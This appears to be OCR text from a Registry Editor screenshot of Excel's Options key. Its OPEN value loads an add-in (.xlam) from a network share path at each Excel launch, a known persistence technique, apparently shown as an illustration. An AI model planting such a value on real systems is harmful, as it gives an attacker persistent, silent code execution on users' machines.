 Registry Editor
File Edit View Favorites Help
15.0
Access
Common
Excel
Options
Name Type Data
MsoTbCust REG_DWORD 0x00000008 (8)
OPEN REG_SZ /R "\\192.168.4.128\tmp\JustAnotherAddIn.xlam"
OptionFormat REG_BINARY 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0...
Options5 REG_DWORD 0x00000080 (128)
OptionsDlgSizePos REG_BINARY 90 06 00 00 5a 05 00 00 00 00 00 00 c9 00 00 00 0...